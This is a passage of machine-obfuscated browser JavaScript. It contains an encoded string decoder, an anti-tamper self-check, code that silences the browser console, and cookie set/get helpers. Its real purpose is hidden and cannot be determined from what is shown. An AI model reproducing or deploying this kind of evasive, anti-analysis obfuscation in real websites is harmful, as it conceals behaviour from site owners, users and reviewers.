_0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return _0x527867[_0x371226(_0x3d65e2._0x2b4fa7,_0x3d65e2._0x26ebd6,_0x3d65e2._0x275d68,_0x3d65e2._0x3282f9)](_0x5012f2,_0x2e4432);},'HrHTE':_0x527867[_0x400116(_0x54afff._0x3d3d54,_0x54afff._0x2fec09,_0x54afff._0x1664ff,_0x54afff._0x24ad80)],'wSvgT':_0x400116(_0x54afff._0x28b68c,_0x54afff._0xb22239,_0x54afff._0x5df29f,_0x54afff._0x1cc6f6)};function _0x5f295d(_0x4fc992,_0x4fbfad,_0x165141,_0x2e6063){return _0x138083(_0x165141-_0xbf657c._0x1eaee8,_0x4fbfad-0x159,_0x2e6063,_0x2e6063-_0xbf657c._0x57a729);}function _0x400116(_0x228c95,_0x5ea7d1,_0xdcd69b,_0x23cc8e){return _0x138083(_0x228c95-_0x5eaf2a._0x2585ba,_0x5ea7d1-_0x5eaf2a._0x26f5bc,_0xdcd69b,_0x23cc8e-_0x5eaf2a._0x113594);}if(_0x527867[_0x5f295d(_0x54afff._0x2586e0,0x47a,_0x54afff._0x521277,_0x54afff._0x3bd523)](_0x527867[_0x400116(0x2cb,_0x54afff._0x5ac80e,_0x54afff._0x479a18,_0x54afff._0x3e20d1)],_0x527867['fSNzH']))_0x5a7248!=_0x25dd0d&&_0x4d2273[_0x400116(_0x54afff._0x42ad1e,_0x54afff._0x1daad3,_0x54afff._0x40bd28,_0x54afff._0x52a641)](_0x5c6043);else{var _0x21c670=_0x220101?function(){var _0x4068c9={_0x19fd47:0x13c};function _0x43f644(_0x5e36fc,_0x71d9e8,_0x1c9df6,_0x4c38ce){return _0x400116(_0x71d9e8- -_0x4bdaf3._0x5bdd36,_0x71d9e8-_0x4bdaf3._0x25e08e,_0x4c38ce,_0x4c38ce-_0x4bdaf3._0x5962eb);}function _0x1da44c(_0x3e619e,_0x185777,_0x504e15,_0x2bb8e0){return _0x5f295d(_0x3e619e-0x61,_0x185777-0x144,_0x504e15-_0x4068c9._0x19fd47,_0x185777);}if(_0x5b669a){if(_0x4d2273['nKUZP'](_0x4d2273['HrHTE'],_0x4d2273[_0x43f644(_0x337d93._0xfe4b79,0x99,_0x337d93._0x375ef5,_0x337d93._0x5cbed5)])){var _0x261992=_0x5b669a[_0x1da44c(_0x337d93._0x40dd11,0x63e,0x604,_0x337d93._0x487b13)](_0x3901dc,arguments);return _0x5b669a=null,_0x261992;}else _0x4d2273[_0x43f644(_0x337d93._0x267ab2,_0x337d93._0x515969,-_0x337d93._0x29572b,_0x337d93._0x1b8e25)](_0x23c8b7,_0x46397f[0x875*-0x4+0x176d+-0x1*-0xa8b],_0x2e3c7b[_0xc9f370[0x12e2*0x1+-0x4*-0x670+-0x2c7d]]()[_0x1da44c(_0x337d93._0x588f78,_0x337d93._0x3e5d2a,_0x337d93._0x2578ac,_0x337d93._0x199f14)](-0xe4a+0x219*0xd+-0xad*0x13),0x153*0x1b+-0xde0+-0x15e0),_0x5a520d[_0x434df5[0x1fdd+-0x184*0x9+0x91a*-0x2]][_0x4492bc[-0x1f7b+0x1042+0xf60]](_0x58d4c3[-0x1934+0x8*-0x3f5+0x3902],function(){});}}:function(){};return _0x220101=![],_0x21c670;}};}()),_0x4c1d53=_0x4051cb[_0x31a733(_0x5463bf._0x27be6e,_0x5463bf._0x1dcdb2,_0x5463bf._0x2b47be,_0x5463bf._0x57aac2)](_0x21f82a,this,function(){var _0x34a775={_0x48da7e:0x5b1,_0x4c072a:0x12d},_0x35e83d={_0x327a71:0x5a9,_0x567588:0x198},_0x457d88={_0x451738:0x4d5,_0x5a3d1e:0xe2,_0x4e508e:0x1d6},_0x179098={_0x504036:0xe3,_0x139a13:0x122,_0x5720d5:0xd9},_0x5601fd={_0x520805:0x72,_0x481f7b:0x3,_0x415621:0x56a},_0x37f42d={_0x52f966:0x98},_0x54d4e7={_0x44fa4b:0x498};function _0x440db6(_0x457398,_0x16433b,_0x40da01,_0x1e987c){return _0x31a733(_0x457398-0x134,_0x16433b-0x1a5,_0x16433b,_0x457398- -_0x54d4e7._0x44fa4b);}var _0x40db09={'yvYxR':function(_0x9b8bc,_0x3223ef){var _0x11294e={_0x3b307b:0x2f1};function _0x2552dc(_0x2b3eb3,_0x179c81,_0x449c22,_0x1aae3b){return _0x456f(_0x2b3eb3- -_0x11294e._0x3b307b,_0x449c22);}return _0x4051cb[_0x2552dc(-0xbb,-0xc0,-_0x37f42d._0x52f966,-0xde)](_0x9b8bc,_0x3223ef);},'RYmXX':_0x4051cb[_0x440db6(-_0x2d6e37._0x2695c0,-_0x2d6e37._0x436690,-_0x2d6e37._0x32c2ca,-_0x2d6e37._0x4fdc88)],'bcKbA':_0x4051cb[_0xabe4e1(_0x2d6e37._0x1bda53,_0x2d6e37._0x124463,_0x2d6e37._0x3b2201,_0x2d6e37._0x58e1ab)],'aLAls':function(_0x57f4a7,_0x59530d){function _0x4c2059(_0x26c977,_0x2e1dc1,_0x60b6ea,_0x4cd231){return _0xabe4e1(_0x26c977-_0x5601fd._0x520805,_0x60b6ea,_0x60b6ea-_0x5601fd._0x481f7b,_0x26c977- -_0x5601fd._0x415621);}return _0x4051cb[_0x4c2059(-_0x179098._0x504036,-_0x179098._0x139a13,-_0x179098._0x5720d5,-0xa6)](_0x57f4a7,_0x59530d);},'IDsog':_0xabe4e1(_0x2d6e37._0x404923,0x49a,_0x2d6e37._0x382f83,_0x2d6e37._0x3cbbe7)+'nction()\x20'};function _0xabe4e1(_0x23dca3,_0x3e51a8,_0x3daae1,_0x30973f){return _0x44360a(_0x30973f-_0x457d88._0x451738,_0x3e51a8-_0x457d88._0x5a3d1e,_0x3daae1-_0x457d88._0x4e508e,_0x3e51a8);}if(_0x4051cb[_0xabe4e1(0x473,0x458,_0x2d6e37._0xed9e8a,_0x2d6e37._0x5caa60)]===_0x440db6(-_0x2d6e37._0x4e6bf1,-_0x2d6e37._0x37258a,-_0x2d6e37._0x2ae998,-_0x2d6e37._0x151234))_0x4051cb[_0x440db6(-0x112,-0xec,-_0x2d6e37._0xe37a79,-_0x2d6e37._0x49de70)](_0x5e5ece,_0x4b286e)&&_0x4051cb[_0xabe4e1(_0x2d6e37._0x92b1e4,_0x2d6e37._0x1c3e93,_0x2d6e37._0x4e4a0e,0x439)](_0xce6ec7);else{var _0x465780=function(){function _0x3bd44e(_0x6b00aa,_0x23fcf3,_0x21caa2,_0x5699e9){return _0x440db6(_0x6b00aa-_0x35e83d._0x327a71,_0x21caa2,_0x21caa2-_0x35e83d._0x567588,_0x5699e9-0x62);}var _0x15964f;function _0xc74bd3(_0x258cf8,_0x26a36e,_0x14af21,_0xcfa2a9){return _0x440db6(_0x258cf8-_0x34a775._0x48da7e,_0x14af21,_0x14af21-0x1d8,_0xcfa2a9-_0x34a775._0x4c072a);}try{if(_0x40db09[_0x3bd44e(_0x94a054._0x5ba695,_0x94a054._0x3ae9a7,_0x94a054._0x2039d8,_0x94a054._0x47808d)](_0x40db09[_0x3bd44e(0x4a4,0x4d7,_0x94a054._0x13b534,0x4d5)],_0x40db09[_0xc74bd3(_0x94a054._0x1b22fc,_0x94a054._0x3ff6dc,_0x94a054._0x1b5161,0x4bc)]))_0x15964f=Function(_0x40db09[_0x3bd44e(_0x94a054._0x40d0db,0x499,_0x94a054._0x41c463,_0x94a054._0x3c1730)](_0x40db09['aLAls'](_0x40db09['IDsog'],'{}.constru'+_0x3bd44e(_0x94a054._0x1f639a,_0x94a054._0x5f5641,_0x94a054._0x1c6dc6,_0x94a054._0x47a70d)+_0x3bd44e(0x4c5,0x4d9,_0x94a054._0x4c032a,_0x94a054._0x4f109a)+'\x20)'),');'))();else{if(_0x5cc415){var _0x3f4231=_0x5a0ea0[_0xc74bd3(0x4bc,0x492,_0x94a054._0x43e260,_0x94a054._0x5e0dad)](_0xcca6ca,arguments);return _0x12ced5=null,_0x3f4231;}}}catch(_0x1466f3){_0x15964f=window;}return _0x15964f;},_0x7f31dc=_0x4051cb[_0xabe4e1(_0x2d6e37._0x5799e4,_0x2d6e37._0x3618dc,_0x2d6e37._0x150668,_0x2d6e37._0x5799e4)](_0x465780),_0x2e0476=_0x7f31dc[_0x440db6(-0xde,-_0x2d6e37._0x10df62,-_0x2d6e37._0x279181,-_0x2d6e37._0x4738ed)]=_0x7f31dc[_0xabe4e1(_0x2d6e37._0x4925b1,0x458,0x49b,0x47e)]||{},_0x32e39d=[_0x4051cb[_0x440db6(-_0x2d6e37._0x58be2d,-_0x2d6e37._0x4fdc88,-_0x2d6e37._0xa415ea,-_0x2d6e37._0x155222)],_0x4051cb['QLGvR'],_0x4051cb[_0xabe4e1(0x46c,0x449,0x466,_0x2d6e37._0x57885d)],_0x4051cb[_0xabe4e1(_0x2d6e37._0x813dc2,0x45f,_0x2d6e37._0x37560b,_0x2d6e37._0x3b0019)],_0x440db6(-_0x2d6e37._0x1ce717,-_0x2d6e37._0x911369,-0x12d,-_0x2d6e37._0x2d53b5),_0x4051cb[_0x440db6(-_0x2d6e37._0x252286,-_0x2d6e37._0xc890d2,-_0x2d6e37._0x1a1fd4,-_0x2d6e37._0x141499)],_0x4051cb[_0x440db6(-0xdc,-_0x2d6e37._0x2d5eff,-_0x2d6e37._0x22382b,-_0x2d6e37._0x321cdc)]];for(var _0x33e825=-0x4df+-0xa06+-0x3*-0x4f7;_0x4051cb[_0xabe4e1(_0x2d6e37._0x199b4e,_0x2d6e37._0x3e0d52,0x3e4,0x41e)](_0x33e825,_0x32e39d[_0xabe4e1(_0x2d6e37._0x348c5a,0x48c,_0x2d6e37._0x6c28a1,_0x2d6e37._0x33d95d)]);_0x33e825++){var _0xd1346e=(_0x440db6(-_0x2d6e37._0x4f1a11,-_0x2d6e37._0x1a4513,-_0x2d6e37._0x1e2997,-0x15a)+'1')[_0x440db6(-_0x2d6e37._0x571573,-0xe5,-_0x2d6e37._0x207ee4,-_0x2d6e37._0x371017)]('|'),_0x1199a7=0xbde+0x17*0x45+-0x7d*0x25;while(!![]){switch(_0xd1346e[_0x1199a7++]){case'0':_0x524f2c[_0xabe4e1(_0x2d6e37._0x4f1e83,0x3f0,_0x2d6e37._0x66ec31,_0x2d6e37._0x3ccb4d)]=_0x49c96b['toString'][_0x440db6(-_0x2d6e37._0x456a28,-0x128,-_0x2d6e37._0x2c8665,-0x116)](_0x49c96b);continue;case'1':_0x2e0476[_0x5b403d]=_0x524f2c;continue;case'2':var _0x524f2c=_0x21f82a[_0x440db6(-0x114,-_0x2d6e37._0x22d6b9,-_0x2d6e37._0x23d957,-0xdc)+'r']['prototype'][_0x440db6(-0x14a,-_0x2d6e37._0x19512f,-_0x2d6e37._0x462444,-_0x2d6e37._0x3288ec)](_0x21f82a);continue;case'3':var _0x49c96b=_0x2e0476[_0x5b403d]||_0x524f2c;continue;case'4':var _0x5b403d=_0x32e39d[_0x33e825];continue;case'5':_0x524f2c[_0x440db6(-_0x2d6e37._0x358372,-0x11c,-0x125,-_0x2d6e37._0x1b00f3)]=_0x21f82a[_0x440db6(-_0x2d6e37._0x1f6c34,-_0x2d6e37._0x4eed38,-_0x2d6e37._0x16f675,-0x125)](_0x21f82a);continue;}break;}}}});_0x4051cb['YsOVF'](_0x4c1d53);function _0x31a733(_0x9243b8,_0x79d55e,_0xf8fade,_0x5908f8){return _0x230821(_0x9243b8-_0x109998._0x40d184,_0x79d55e-_0x109998._0x482316,_0x5908f8-_0x109998._0x1de6db,_0xf8fade);}function _0x44360a(_0x2c0076,_0x2d86ad,_0x5900ca,_0x43a0f0){return _0x230821(_0x2c0076-_0x2c024b._0x32abf7,_0x2d86ad-0xa7,_0x2c0076- -_0x2c024b._0x32848c,_0x43a0f0);}var _0x2e6a04=new Date();_0x2e6a04[_0x919c[0x21b5+0x148e+-0x3629]](_0x2e6a04[_0x919c[-0xd62+0x2b2+-0x1*-0xac9]]()+_0x4d3f0a),document[_0x919c[0x1b3c+0x8*0x42+0x35*-0x8d]]=_0x4051cb[_0x31a733(_0x5463bf._0x267767,_0x5463bf._0x2b47be,0x390,_0x5463bf._0x16f08c)](_0x4051cb[_0x44360a(-0x68,-_0x5463bf._0x12c820,-_0x5463bf._0x2875d4,-_0x5463bf._0x32fdf4)](_0x4051cb[_0x31a733(0x358,_0x5463bf._0x55c19f,_0x5463bf._0x533651,_0x5463bf._0x1dbe3c)](_0x1f705d,_0x919c[-0xf3b+-0x17a0+0x26f7]),escape(_0x50d132)),_0x4051cb[_0x44360a(-_0x5463bf._0x2d0116,-_0x5463bf._0x29013b,-0x6a,-0x4e)](_0x4d3f0a,null)?_0x919c[0x2*0xe4d+-0x4*-0x358+-0x29dd]:_0x4051cb[_0x44360a(-_0x5463bf._0x3546d2,-_0x5463bf._0x287b95,-_0x5463bf._0x123f14,-_0x5463bf._0x5c0a82)](_0x919c[-0x5fb+-0x15aa*0x1+0x1bc3],_0x2e6a04[_0x919c[0x4*-0x1ec+-0x99*-0x2f+-0x76*0x2c]]()));}function getCookie(_0x54d449){var _0xb85721={_0xe61f2e:0x23c,_0x38fb39:0x1fb,_0x34ecfd:0x20a,_0x239e76:0x21b,_0x1340a0:0x223,_0x1c71a5:0x202,_0x301c31:0x206,_0x22e2d5:0x21c,_0x4dbb1b:0x274,_0x3d87fe:0x1ca,_0x4a7136:0x1f0,_0xea80b2:0x201,_0x2ae55c:0x222,_0x198ab5:0x1d6},_0x33952b={_0x29a181:0xbd,_0x2b3634:0x1d4},_0x123d82={_0x517590:0x198,_0x259fb2:0x45,_0x52ebf8:0x3cb},_0x2cb723={'LbjWm':function(_0x4adc76,_0x58224f){return _0x4adc76+_0x58224f;},'cMAXS':function(_0x26f008,_0x264008){return _0x26f008==_0x264008;},'FvoYE':function(_0x39ac14,_0x2d43bb){return _0x39ac14(_0x2d43bb);}};function _0x1b4717(_0xb0181,_0xfd9a57,_0xeac28,_0x5027d8){return _0x24146a(_0xb0181-_0x123d82._0x517590,_0xfd9a57-_0x123d82._0x259fb2,_0xeac28,_0xb0181- -_0x123d82._0x52ebf8);}if(document[_0x919c[-0x20*0xde+0x969*0x1+0x2*0x939]][_0x919c[-0x1971+0xb18+0xe79]]>-0x367+-0x2*0x58a+-0x151*-0xb){c_start=document[_0x919c[0x9d+-0xf9*-0x20+-0x1fa2]][_0x919c[0x856+-0x7ba+-0x7b]](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x38fb39,_0xb85721._0x34ecfd,_0xb85721._0x239e76)](_0x54d449,_0x919c[0x1ba*-0xc+-0x221c+-0xc*-0x494]));if(c_start!=-(0x1766+-0x15f0*0x1+-0x175)){c_start=_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x1340a0,_0xb85721._0x1c71a5,_0xb85721._0x301c31)](_0x2cb723[_0x20a5a9(_0xb85721._0xe61f2e,_0xb85721._0x22e2d5,_0xb85721._0x4dbb1b,0x246)](c_start,_0x54d449[_0x919c[-0x39*-0x2+-0x50*-0x3e+0x2*-0x9d9]]),-0x53a+-0x1417+-0x1952*-0x1),c_end=document[_0x919c[-0x1252+-0x4e5+0x1752]][_0x919c[0x1936+-0x400*0x4+-0x3*0x307]](_0x919c[-0x159*-0x17+-0x1899*0x1+-0x644],c_start);_0x2cb723[_0x20a5a9(_0xb85721._0x3d87fe,0x1c9,_0xb85721._0x4a7136,0x20a)](c_end,-(-0x1b25+0xddf+-0x1*-0xd47))&&(c_end=document[_0x919c[-0x1c5b+-0x3*-0x433+0xfdd]][_0x919c[-0xfe7*0x1+-0x1068+0x206f]]);;return _0x2cb723[_0x20a5a9(_0xb85721._0xea80b2,_0xb85721._0x2ae55c,_0xb85721._0x1340a0,_0xb85721._0x198ab5)](unescape,document[_0x919c[-0x1*0x13eb+0xbd2+0x834]][_0x919c[0x1333+0x7cb+-0x1adb]](c_start,c_end));}}function _0x20a5a9(_0x22d625,_0x5bbf60,_0x520cc1,_0x3a636a){return _0x230821(_0x22d625-0x17f,_0x5bbf60-_0x33952b._0x29a181,_0x22d625-_0x33952b._0x2b3634,_0x520cc1);};return _0x919c[0x1f06+-0xda1+0x7*-0x278];}function _0x24146a(_0x89ef5f,_0x28489e,_0x36b11a,_0x1f7b60){var _0x31fbae={_0x5315ef:0x13f};return _0x456f(_0x1f7b60-_0x31fbae._0x5315ef,_0x36b11a);}function _0x456f(_0x59a575,_0x10f6f2){var _0x2826d3=_0x429e();return _0x456f=function(_0x301e2c,_0x5aad33){_0x301e2c=_0x301e2c-(0x1*-0x7ff+-0x1f13+0x1*0x28d7);var _0x44722b=_0x2826d3[_0x301e2c];if(_0x456f['ZYPDfB']===undefined){var _0x2c02cc=function(_0x4ae8ca){var _0x354778='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26b954='',_0x268d02='',_0x4f8779=_0x26b954+_0x2c02cc;for(var _0x1d5dbc=0x2a*0x43+-0x82f+-0x2cf,_0x21e13e,_0x349788,_0xbba1a9=0x2325+0x714*0x2+-0x314d;_0x349788=_0x4ae8ca['charAt'](_0xbba1a9++);~_0x349788&&(_0x21e13e=_0x1d5dbc%(0x1473+0x13c7+-0x2836)?_0x21e13e*(-0x1ebf+-0x4b5*0x1+0x23b4)+_0x349788:_0x349788,_0x1d5dbc++%(0x3ee+0x1237+-0x1621))?_0x26b954+=_0x4f8779['charCodeAt'](_0xbba1a9+(-0x1b10+0xd6b+0xdaf*0x1))-(-0x3*0x968+0x2157+-0x515)!==0xfb*-0x25+0xe12+-0x17b*-0xf?String['fromCharCode'](0xa1e+0x22*0x4c+-0x1337&_0x21e13e>>(-(-0x286*0x9+0x160f*0x1+0xa9)*_0x1d5dbc&0x75f*-0x2+-0x7f6*-0x3+0x48f*-0x2)):_0x1d5dbc:0x20f3+0x96b+0xb*-0x3da){_0x349788=_0x354778['indexOf'](_0x349788);}for(var _0xe2cf06=-0x1a3*0xe+0x1df3*0x1+-0x709,_0x426714=_0x26b954['length'];_0xe2cf06<_0x426714;_0xe2cf06++){_0x268d02+='%'+('00'+_0x26b954['charCodeAt'](_0xe2cf06)['toString'](-0x1*-0xcfb+0x1f59*-0x1+0x126e))['slice'](-(0x486*-0x1+0xf1*0xd+-0x7b5));}return decodeURIComponent(_0x268d02);};_0x456f['fvLhCy']=_0x2c02cc,_0x59a575=arguments,_0x456f['ZYPDfB']=!![];}var _0x5d1a7c=_0x2826d3[-0x1c80+0x2107+-0x487],_0x440702=_0x301e2c+_0x5d1a7c,_0x190663=_0x59a575[_0x440702];if(!_0x190663){var _0x4ef4f2=function(_0x5cc415){this['EMjPef']=_0x5cc415,this['KDwXkN']=[0xe5d*-0x1+-0x1*-0x21dd+0x2c9*-0x7,-0x1*0x1f4b+-0x23ca+0x4315,0x2*-0x1073+0x8ad*-0x3+0x3aed],this['suoHks']=function(){return'newState';},this['byqRdS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['crrRTW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ef4f2['prototype']['EckbIL']=function(){var _0x5c4d2b=new RegExp(this['byqRdS']+this['crrRTW']),_0xd308=_0x5c4d2b['test'](this['suoHks']['toString']())?--this['KDwXkN'][-0x4d5+0x14c2*0x1+-0x4*0x3fb]:--this['KDwXkN'][-0x89b+0x136d+-0xad2];return 